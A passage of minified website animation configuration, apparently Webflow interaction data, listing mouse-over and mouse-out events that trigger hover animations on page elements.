"e-1630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1dca516},"e-1796":{id:"e-1796",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1ec210d},"e-1633":{id:"e-1633",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1ec210f},"e-1797":{id:"e-1797",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d1cf60cc},"e-1798":{id:"e-1798",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d1cf60d0},"e-1851":{id:"e-1851",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d1772f4},"e-1852":{id:"e-1852",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d1772f4},"e-1859":{id:"e-1859",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1860"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d3d3d61},"e-1860":{id:"e-1860",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1859"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d3d3d61},"e-1869":{id:"e-1869",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d3d3d61},"e-1870":{id:"e-1870",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1869"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d3d3d61},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1872":{id:"e-1872",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1881":{id:"e-1881",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1882"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1882":{id:"e-1882",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1897":{id:"e-1897",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1898":{id:"e-1898",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1899":{id:"e-1899",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1900":{id:"e-1900",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|b444e69e-3009-390c-2f11-5a0c4de3a54d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|b444e69e-3009-390c-2f11-5a0c4de3a54d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d849145},"e-1910":{id:"e-1910",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|b444e69e-3009-390c-2f11-5a0c4de3a54d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|b444e69e-3009-390c-2f11-5a0c4de3a54d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d849145},"e-1915":{id:"e-1915",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|b444e69e-3009-390c-2f11-5a0c4de3a564",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|b444e69e-3009-390c-2f11-5a0c4de3a564",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d849145},"e-1916":{id:"e-1916",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|b444e69e-3009-390c-2f11-5a0c4de3a564",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|b444e69e-3009-390c-2f11-5a0c4de3a564",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d849145},"e-1923":{id:"e-1923",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1924":{id:"e-1924",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1923"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6041",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1931":{id:"e-1931",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1932":{id:"e-1932",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1931"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b3763c8c-5d7b-5563-512e-0e5623ff6058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d89b5b5},"e-1939":{id:"e-1939",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1940":{id:"e-1940",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1939"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1947":{id:"e-1947",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1948":{id:"e-1948",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|9b35e189-d871-747b-2da5-95029df49bca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8a523c},"e-1955":{id:"e-1955",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1956":{id:"e-1956",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1955"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf4021f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1963":{id:"e-1963",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1964":{id:"e-1964",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|5eb45e2a-c7ca-988c-2fe1-a48ddf40220b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8d8ffd},"e-1971":{id:"e-1971",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1972":{id:"e-1972",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1971"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1980":{id:"e-1980",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|78de3dc4-e137-4d7f-1c36-cfcc21aac2ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8eb320},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac6f",appliesTo:"ELEMENT",styleBlockIds:[]